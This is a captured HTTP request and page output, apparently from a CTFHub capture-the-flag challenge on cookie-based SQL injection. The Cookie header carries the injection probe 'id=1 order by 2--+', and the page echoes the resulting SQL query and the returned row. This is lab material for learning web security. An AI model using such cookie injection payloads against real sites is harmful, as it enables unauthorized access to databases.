 GET / HTTP/1.1
Host: challenge-95957f811bee2bcd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=1 order by 2--+; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=1 order by 2--
ID: 1
Data: ctfhub